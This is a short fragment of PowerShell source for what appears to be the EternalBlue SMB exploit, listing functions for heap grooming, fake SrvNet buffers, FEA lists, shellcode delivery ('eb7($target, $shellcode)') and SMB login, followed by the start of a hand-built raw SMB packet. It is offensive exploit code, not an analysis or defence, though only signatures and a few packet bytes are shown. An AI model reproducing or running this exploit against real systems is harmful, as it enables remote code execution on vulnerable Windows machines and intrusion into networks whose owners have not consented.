 function make_smb1_free_hole_session_packet($flags2, $vcnum, $native_os) {
function smb2_grooms($target, $grooms, $payload_hdr_pkt, $groom_socks){
function make_smb2_payload_headers_packet(){
function eb7($target ,$shellcode) {
function createFakeSrvNetBuffer8($sc_size)
{
function createFeaList8($sc_size, $ntfea){
function _make_smb1_login8_packet8 {
function _make_ntlm_auth_packet8($user_id) {
function smb1_login8($sock){
function negotiate_proto_request8($use_ntlm)
{
function smb_header8($smbheader) {
function smb1_get_response8($sock){
function client_negotiate8($sock , $use_ntlm){
function tree_connect_andx8($sock, $target, $userid){
function tree_connect_andx8_request($target, $userid) {
function make_smb1_nt_trans_packet8($tree_id, $user_id) {
[Byte[]] $pkt = [Byte[]] (0x00)
$pkt += 0x00,0x08,0x3C
$pkt += 0xff,0x53,0x4D,0x42
$pkt += 0xa0
$pkt += 0x00,0x00,0x00,0x00